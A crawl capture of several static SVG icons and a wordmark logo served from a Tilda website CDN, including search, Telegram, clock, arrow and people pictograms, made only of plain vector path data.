<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none"> <path d="M22.7503 22.7498L17.8905 17.8813L22.7503 22.7498ZM20.5837 11.3748C20.5837 13.817 19.6135 16.1592 17.8866 17.8861C16.1597 19.613 13.8175 20.5832 11.3753 20.5832C8.93312 20.5832 6.59095 19.613 4.86405 17.8861C3.13715 16.1592 2.16699 13.817 2.16699 11.3748C2.16699 8.93263 3.13715 6.59046 4.86405 4.86356C6.59095 3.13666 8.93312 2.1665 11.3753 2.1665C13.8175 2.1665 16.1597 3.13666 17.8866 4.86356C19.6135 6.59046 20.5837 8.93263 20.5837 11.3748V11.3748Z" stroke="#FAFAFA" stroke-width="2" stroke-linecap="round"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg
body_size: 4253
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="885" height="208" viewBox="0 0 885 208" fill="none"> <path d="M574.966 44.8713H574.977C575.057 39.3064 579.591 34.8203 585.173 34.8203C590.756 34.8203 595.29 39.3064 595.37 44.8713H595.434V90.4315H595.452L595.172 117.625C594.598 122.711 590.281 126.666 585.039 126.666C579.755 126.666 575.409 122.646 574.893 117.497V117.496C574.859 117.157 574.842 116.814 574.842 116.468C574.842 116.113 574.86 115.763 574.894 115.418L574.966 44.8713V44.8713ZM600.576 47.8972C609.589 42.3899 623.451 40.7888 632.322 46.2236C636.456 48.7392 642.561 52.8553 645.076 57.6826C648.337 52.8553 652.342 49.1577 657.091 46.6427C661.84 44.1265 667.052 42.8678 672.674 42.8678C678.502 42.8678 683.636 44.229 688.052 46.9245C692.494 49.62 695.669 53.1599 697.602 57.5021C699.54 61.8569 700.503 68.9587 700.503 78.759V116.468V117.699H700.429C699.821 122.751 695.52 126.666 690.304 126.666C685.089 126.666 680.789 122.751 680.179 117.699H680.017V85.332C680.017 76.0899 678.858 69.8222 676.525 66.5648C674.192 63.3074 670.672 61.6613 666.025 61.6613C662.456 61.6613 659.272 62.6628 656.475 64.6657C653.651 66.6416 651.546 69.4144 650.185 72.9315C648.824 76.4491 648.131 82.1045 648.131 89.902V117.051H647.939C647.636 122.412 643.194 126.666 637.757 126.666C632.125 126.666 627.559 122.1 627.559 116.468C627.559 116.016 627.588 115.572 627.646 115.137V87.2065C627.646 79.9146 627.087 74.6279 626.002 71.3651C624.911 68.0886 623.281 65.6665 621.125 64.0486C618.942 62.4571 616.298 61.6613 613.217 61.6613C609.777 61.6613 606.645 62.6627 603.847 64.6902C602.619 65.5723 601.53 66.6037 600.576 67.7887V47.8972V47.8972Z" fill="#FEFEFE"></path> <path d="M220.367 43.8337C231.84 43.8337 242.229 48.4854 249.749 56.0064C266.041 72.2981 262.379 96.2403 262.379 117.088C262.379 122.077 258.574 123.663 253.722 124.202L243.317 119.837C236.719 124.247 228.788 126.819 220.258 126.819C209.787 126.819 200.218 122.943 192.909 116.548H192.87C192.223 115.977 191.594 115.386 190.984 114.775C190.129 113.92 189.311 113.028 188.533 112.1C185.782 108.852 183.522 105.175 181.864 101.184C183.995 98.6282 186.622 95.4907 189.4 92.496C192.345 89.3196 195.459 86.3045 198.038 83.9238C198.007 84.4089 197.991 84.8977 197.991 85.39C197.991 90.8457 199.942 95.8451 203.184 99.7274C203.583 100.196 204 100.65 204.435 101.085C208.483 105.133 214.078 107.639 220.258 107.639C226.438 107.639 232.033 105.133 236.082 101.085C240.129 97.0367 242.634 91.4418 242.634 85.2604C242.634 80.8157 241.339 76.6738 239.105 73.1922H239.13C238.276 71.8825 237.291 70.667 236.19 69.5666C232.517 65.8936 227.571 63.4926 222.07 63.0782C220.936 63.0758 219.817 63.0932 218.723 63.1448C218.154 63.1724 217.593 63.209 217.044 63.2593C209.053 64.4497 205.967 67.6741 199.822 73.588C196.439 76.8448 192.407 80.9105 188.294 85.2071C184.493 89.1787 180.474 93.5215 176.716 97.7503C173.866 100.959 173.219 101.701 172.617 102.391C166.758 109.112 161.824 114.771 155.708 119.171C151.92 121.896 147.853 123.99 143.718 125.413L143.89 125.517C139.432 127.151 134.618 128.043 129.596 128.043C119.124 128.043 109.556 124.167 102.247 117.772H102.208C101.561 117.2 100.932 116.61 100.321 115.999C99.4662 115.144 98.6483 114.251 97.8706 113.324C91.7387 106.083 88.0407 96.7147 88.0407 86.4844C88.0407 82.2873 88.6638 78.2354 89.8211 74.4161H89.9697C91.9839 67.8462 95.583 61.9683 100.321 57.2297C107.842 49.7093 118.231 45.0577 129.704 45.0577C141.178 45.0577 151.566 49.7093 159.088 57.2297C160.393 58.5346 161.609 59.9252 162.731 61.3926C164.149 63.0638 165.004 65.2274 165.004 67.5907C165.004 72.8857 160.712 77.1781 155.417 77.1781C149.693 77.1781 148.719 73.9819 145.527 70.7905C141.479 66.7416 135.884 64.2379 129.704 64.2379C123.524 64.2379 117.929 66.7422 113.881 70.7905C109.833 74.8389 107.329 80.4338 107.329 86.6139C107.329 92.0691 109.279 97.0685 112.522 100.951C112.92 101.42 113.338 101.874 113.772 102.308C119.145 107.681 130.168 110.627 137.365 108.3C139.998 107.449 142.611 106.13 145.056 104.372C149.449 101.212 153.765 96.2601 158.892 90.3798L163.062 85.5956C166.621 81.5899 170.839 77.0475 175.14 72.5536C188.184 58.9226 199.327 43.8337 220.367 43.8337V43.8337Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M270.37 117.087V19.933L289.673 0.152954L289.792 88.0795V126.819H280.218L280.159 126.819L280.101 126.819C274.749 126.819 270.37 122.441 270.37 117.087Z" fill="#FEFEFE"></path> <path d="M472.032 90.7607H408.342C409.261 96.3976 411.72 100.892 415.692 104.244C419.665 107.572 424.755 109.235 430.913 109.235C438.313 109.235 444.645 106.628 449.958 101.413L466.594 109.285C462.448 115.195 457.457 119.565 451.671 122.421C445.861 125.252 438.983 126.667 431.012 126.667C418.647 126.667 408.566 122.768 400.794 114.946C393.022 107.15 389.124 97.3661 389.124 85.6204C389.124 73.5773 393.022 63.5701 400.794 55.6245C408.566 47.6532 418.299 43.6804 430.044 43.6804C442.484 43.6804 452.615 47.6532 460.411 55.5748C468.209 63.5209 472.107 73.9749 472.107 87.0111L472.032 90.7607V90.7607ZM452.292 75.266C450.976 70.9454 448.394 67.4194 444.545 64.7125C440.671 62.0062 436.202 60.6654 431.087 60.6654C425.55 60.6654 420.708 62.1801 416.512 65.2342C413.905 67.1213 411.471 70.4735 409.237 75.266H452.292V75.266Z" fill="#FEFEFE"></path> <path d="M793.797 90.76H730.107C731.026 96.3969 733.484 100.891 737.457 104.244C741.43 107.571 746.52 109.234 752.678 109.234C760.078 109.234 766.409 106.627 771.723 101.412L788.359 109.284C784.213 115.194 779.222 119.564 773.436 122.42C767.626 125.251 760.748 126.666 752.777 126.666C740.412 126.666 730.331 122.768 722.559 114.946C714.787 107.149 710.889 97.3653 710.889 85.6197C710.889 73.5766 714.787 63.5694 722.559 55.6238C730.331 47.6525 740.064 43.6797 751.809 43.6797C764.249 43.6797 774.38 47.6524 782.176 55.574C789.973 63.5202 793.872 73.9741 793.872 87.0103L793.797 90.76V90.76ZM774.057 75.2653C772.741 70.9447 770.158 67.4186 766.31 64.7117C762.436 62.0054 757.967 60.6646 752.852 60.6646C747.314 60.6646 742.473 62.1794 738.277 65.2334C735.67 67.1206 733.236 70.4727 731.001 75.2653H774.057V75.2653Z" fill="#FEFEFE"></path> <path d="M842.487 43.681C850.72 43.681 858.395 46.0767 864.853 50.209V22.9326L885 0.969238L884.314 116.934C884.285 122.276 879.935 126.666 874.583 126.666C870.222 126.666 867.564 122.98 866.338 119.006C859.771 123.354 850.841 126.666 842.378 126.666C831.907 126.666 822.338 122.79 815.029 116.395H814.99C814.343 115.824 813.714 115.233 813.104 114.623C812.249 113.767 811.431 112.875 810.653 111.948C804.521 104.707 800.823 95.338 800.823 85.1077C800.823 80.9107 801.446 76.8587 802.604 73.0394H802.752C804.766 66.4695 808.366 60.5916 813.104 55.8536C820.625 48.3326 831.014 43.681 842.487 43.681V43.681ZM825.305 99.5746C825.703 100.044 826.12 100.498 826.555 100.932C830.603 104.981 836.198 107.486 842.378 107.486C848.558 107.486 854.153 104.981 858.202 100.932C862.25 96.8839 864.754 91.2885 864.754 85.1077C864.754 80.663 863.459 76.5205 861.226 73.0394H861.25C860.396 71.7298 859.411 70.5143 858.31 69.4139C854.262 65.3649 848.667 62.8613 842.487 62.8613C836.307 62.8613 830.712 65.3655 826.664 69.4139C822.616 73.4622 820.111 79.0571 820.111 85.2372C820.111 90.6924 822.062 95.6918 825.305 99.5746V99.5746Z" fill="#FEFEFE"></path> <path d="M595.258 108.415H585.015V126.666H595.258V108.415Z" fill="#FEFEFE"></path> <path d="M262.278 117.54C262.278 112.5 257.692 108.415 252.034 108.415C246.377 108.415 241.791 112.5 241.791 117.54C241.791 122.58 246.377 126.666 252.034 126.666C257.692 126.666 262.278 122.58 262.278 117.54Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M299.114 107.205H337.046H344.156H344.16V107.204C348.914 106.444 353.169 104.187 356.424 100.932C360.472 96.8838 362.976 91.2884 362.976 85.1076C362.976 80.6629 361.681 76.521 359.448 73.0399H359.472C358.618 71.7297 357.633 70.5141 356.533 69.4144C352.484 65.3654 346.889 62.8612 340.709 62.8612C334.528 62.8612 328.934 65.366 324.886 69.4144C317.138 77.1626 316.461 91.112 323.527 99.5751C323.925 100.044 324.342 100.498 324.777 100.932C325.099 101.254 325.43 101.566 325.77 101.867H299.086C299.061 96.2758 299.045 90.6887 299.045 85.1076C299.045 80.9106 299.668 76.8586 300.826 73.0399H300.974C302.989 66.4694 306.587 60.5915 311.326 55.8535C318.846 48.3331 329.236 43.6809 340.709 43.6809C352.182 43.6809 362.571 48.3331 370.092 55.8535C377.613 63.3745 382.265 73.7643 382.265 85.2377C382.265 96.7123 377.613 107.102 370.092 114.623C369.482 115.233 368.853 115.824 368.205 116.395H367.95C353.047 129.433 337.166 126.666 319.028 126.666V188.495H319.074V208L299.575 188.5H299.553C299.472 152.834 299.114 141.444 299.114 107.205V107.205Z" fill="#FEFEFE"></path> <path d="M262.634 104.094H250.916V126.666H262.634V104.094Z" fill="#FEFEFE"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M480.718 116.934V19.7806L500.021 0L500.141 87.9271V126.666H490.566L490.507 126.666L490.449 126.666C485.096 126.666 480.718 122.289 480.718 116.934V116.934Z" fill="#FEFEFE"></path> <path d="M585.13 34.7794H574.886V53.0309H585.13V34.7794Z" fill="#FEFEFE"></path> <path d="M648.09 108.415H637.847V126.666H648.09V108.415Z" fill="#FEFEFE"></path> <path d="M700.459 108.415H690.215V126.666H700.459V108.415Z" fill="#FEFEFE"></path> <path d="M884.353 108.441H874.11V126.693H884.353V108.441Z" fill="#FEFEFE"></path> <path d="M39.9959 63.158C39.1624 63.4164 38.5196 63.7691 38.0531 64.1858C37.6963 64.5043 37.4522 64.8616 37.3143 65.2322C37.1296 65.7287 37.0547 66.3236 37.0852 66.949C37.1152 67.5619 37.2484 68.131 37.4756 68.594C37.5686 68.7847 37.7227 68.9646 37.9853 69.1409C38.8278 69.7046 40.2208 70.2227 42.3915 70.7024C43.7053 70.9926 46.1943 71.377 48.8202 71.7812C55.3508 72.7874 62.6502 73.9124 68.5585 76.9731C73.4695 79.518 76.9474 83.155 79.1313 87.3437C81.5251 91.9341 82.2758 97.0415 81.6 101.992C80.9842 106.507 79.1829 110.909 76.5127 114.673C73.8893 118.373 70.379 121.525 66.284 123.634C62.3378 125.667 58.078 126.628 53.9141 127.059C46.3802 127.838 36.2332 127.229 28.6327 127.185L18.6973 127.147L18.4587 127.145V127.039H0L18.4587 108.643V108.467L18.6973 108.468L28.7059 108.506C35.5448 108.545 45.1708 109.159 52.0097 108.453C54.118 108.235 56.1406 107.817 57.714 107.007C59.101 106.293 60.326 105.174 61.2776 103.832C62.2311 102.487 62.8661 100.981 63.0682 99.5013C63.2439 98.2163 63.0976 96.9839 62.5777 95.9873C62.1112 95.0926 61.2669 94.262 59.9884 93.6006C56.8673 91.9833 51.1504 91.1012 46.0366 90.3139C43.5481 89.9313 41.1838 89.566 38.3625 88.9412C33.7572 87.9224 30.2949 86.4862 27.5846 84.6704C24.2938 82.4642 22.1884 79.8311 20.7019 76.7986C19.4517 74.2518 18.6931 71.4429 18.4587 68.6029V64.7915C18.6284 62.7352 19.0751 60.6796 19.8079 58.7127C21.0047 55.502 22.917 52.5895 25.6004 50.1956C27.9618 48.089 30.9168 46.3967 34.502 45.2844C42.7884 42.7142 65.4889 43.4632 74.4637 43.4224L74.9351 43.4206V43.4566C80.023 43.5903 84.1047 47.7556 84.1047 52.8749C84.1047 58.0788 79.8875 62.2969 74.6838 62.2969C70.099 62.2969 45.2769 61.5203 39.9959 63.158V63.158Z" fill="#FEFEFE"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3532-3130-4133-b461-303763353936/tg.svg
body_size: -138
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="448" height="377" viewBox="0 0 448 377" fill="none"> <path d="M446.7 34.6L379.1 353.4C374 375.9 360.7 381.5 341.8 370.9L238.8 295L189.1 342.8C183.6 348.3 179 352.9 168.4 352.9L175.8 248L366.7 75.5C375 68.1 364.9 64 353.8 71.4L117.8 220L16.2 188.2C-5.89997 181.3 -6.29997 166.1 20.8 155.5L418.2 2.4C436.6 -4.5 452.7 6.5 446.7 34.6V34.6Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-6566-4266-a530-313434336337/Group_2540.svg
body_size: -243
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31" fill="none"> <circle cx="15.5" cy="15.5" r="15" stroke="#1B262C"></circle> <path d="M16 6.5V17L11 21" stroke="#1B262C"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6564-3433-4133-b733-643438373565/67bed8146195c42a4f49.svg
body_size: -122
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="360" height="181" viewBox="0 0 360 181" fill="none"> <path d="M360 180.528C360.08 132.73 341.194 86.8569 307.494 53.0015C273.795 19.146 228.043 0.080988 180.304 0.000469728C132.565 -0.0800485 86.7493 18.8305 52.9358 52.5721C19.1223 86.3137 0.0807525 132.122 0.000130437 179.921L180 180.224L360 180.528Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3135-6666-4230-b139-313631633933/Group_2495.svg
body_size: 116
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.5955 39.4071C12.3987 37.1933 10.0424 33.9988 8.79558 30.3503C7.52952 26.6455 6.5953 22.2914 8.59037 18.9085C10.5226 15.6322 15.2231 15.6443 18.5701 13.7763C21.4267 12.182 23.47 9.13266 26.7329 8.78266C30.1659 8.41442 33.6809 9.69925 36.3358 11.8707C38.9106 13.9765 40.4468 17.1292 40.9279 20.3925C41.364 23.3502 40.1702 26.208 38.8462 28.8993C37.6719 31.2865 35.6093 32.8982 33.8062 34.8691C31.3469 37.5574 29.9398 41.6394 26.3791 42.5267C22.6539 43.455 18.7363 41.5821 15.5955 39.4071Z" fill="#FF7E67"></path> <mask id="mask0" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="8" width="35" height="35"> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.5955 39.4071C12.3987 37.1933 10.0424 33.9988 8.79558 30.3503C7.52952 26.6455 6.5953 22.2914 8.59037 18.9085C10.5226 15.6322 15.2231 15.6443 18.5701 13.7763C21.4267 12.182 23.47 9.13266 26.7329 8.78266C30.1659 8.41442 33.6809 9.69925 36.3358 11.8707C38.9106 13.9765 40.4468 17.1292 40.9279 20.3925C41.364 23.3502 40.1702 26.208 38.8462 28.8993C37.6719 31.2865 35.6093 32.8982 33.8062 34.8691C31.3469 37.5574 29.9398 41.6394 26.3791 42.5267C22.6539 43.455 18.7363 41.5821 15.5955 39.4071Z" fill="#FF7E67"></path> </mask> <g mask="url(#mask0)"> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3031-3834-4161-b261-656431363838/Group_2542.svg
body_size: 387
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="48" height="54" viewBox="0 0 48 54" fill="none"> <path d="M25.6846 8.42735C25.0876 4.12221 21.3923 0.807617 16.9228 0.807617C12.0372 0.807617 8.07666 4.76818 8.07666 9.65377C8.07666 14.5394 12.0372 18.4999 16.9228 18.4999C18.691 18.4999 20.338 17.9812 21.72 17.0875" stroke="#1B262C"></path> <path d="M22.3091 19.3848H17.3654H15.0638C10.5788 19.3848 6.64234 22.3709 5.43371 26.69L1.07093 42.2806C1.02696 42.4377 1.0692 42.6064 1.18205 42.7243V42.7243C2.0344 43.6147 3.43583 43.6784 4.36551 42.8691L4.62963 42.6392C4.70841 42.5707 4.7654 42.4805 4.79358 42.38L8.84173 27.9322V41.6215C8.84173 44.3053 10.9877 46.4965 13.6709 46.5526V46.5526L14.8782 46.5778M22.3091 46.7331L18.5 46.6535" stroke="#1B262C"></path> <circle cx="30.1923" cy="15.8462" r="8.34616" stroke="#1B262C"></circle> <path d="M32.9365 25.5771H30.6349H28.3333C23.8483 25.5771 19.9118 28.5633 18.7032 32.8823L14.3404 48.473C14.2964 48.6301 14.3387 48.7988 14.4515 48.9167C15.3039 49.807 16.7053 49.8708 17.635 49.0615L17.8991 48.8316C17.9779 48.763 18.0349 48.6729 18.0631 48.5723L22.1112 34.1246V47.7474C22.1112 50.4682 24.2867 52.6895 27.0068 52.7464L34.0541 52.8936C36.8557 52.9521 39.1585 50.697 39.1585 47.8947V33.7685L43.2072 48.5704C43.235 48.6722 43.2923 48.7635 43.3719 48.8327L43.6347 49.0615C44.5644 49.8708 45.9658 49.807 46.8182 48.9167C46.931 48.7988 46.9733 48.6301 46.9293 48.473L42.5665 32.8823C41.3579 28.5633 37.4215 25.5771 32.9365 25.5771Z" stroke="#1B262C"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6362-6535-4362-b032-626565356266/4d80ff581dc643fde4f9.svg
body_size: -77
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="54" height="30" viewBox="0 0 54 30" fill="none"> <path d="M53.4142 16.1408C54.1953 15.3597 54.1953 14.0934 53.4142 13.3124L40.6863 0.58443C39.9052 -0.196618 38.6389 -0.196619 37.8579 0.58443C37.0768 1.36548 37.0768 2.63181 37.8579 3.41286L49.1716 14.7266L37.8579 26.0403C37.0768 26.8213 37.0768 28.0877 37.8579 28.8687C38.6389 29.6498 39.9052 29.6498 40.6863 28.8687L53.4142 16.1408ZM-1.74846e-07 16.7266L52 16.7266L52 12.7266L1.74846e-07 12.7266L-1.74846e-07 16.7266Z" fill="#FAFAFA"></path> </svg> 